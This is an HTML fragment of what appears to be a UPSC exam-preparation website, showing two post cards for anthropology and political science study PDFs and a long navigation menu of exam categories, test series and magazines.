<div class="gb-loop-item gb-loop-item-5c9a09e0 post-19614 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-standard-books tag-all-anthropology-notes tag-anthropology-books tag-anthropology-class-12-ncert tag-anthropology-ncert-class-11-pdf tag-anthropology-ncert-class-12-pdf tag-anthropology-ncert-class-12-pdf-in-hindi tag-anthropology-ncert-pdf tag-anthropology-notes-by-sachin-gupta tag-class-12-anthropology-question-answer tag-kerala-scert-anthropology-class-12-pdf tag-kerala-scert-anthropology-pdf tag-kerala-scert-class-12-anthropology tag-scert-anthropology-book-pdf tag-scert-kerala-anthropology-class-12-pdf-download"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/17/kerala-class-12th-anthropology-book-pdf/">Kerala Class 12th Anthropology Book PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-18678 post type-post status-publish format-standard has-post-thumbnail hentry category-nios-books category-political-science-optional-notes tag-nios tag-nios-psir-material-pdf tag-political-science-material-pdf"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2022/12/21/nios-political-science-notes-in-english-pdf/">NIOS Political Science Notes in English PDF</a></h3>
</div>
</div></div>
</div>



<p></p>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-47527c06">
<p class="gb-text gb-text-549f7a26">©&nbsp;2025&nbsp;Upscpdf.com | All rights reserved.</p>
</div>



<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-upsc-pdf-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
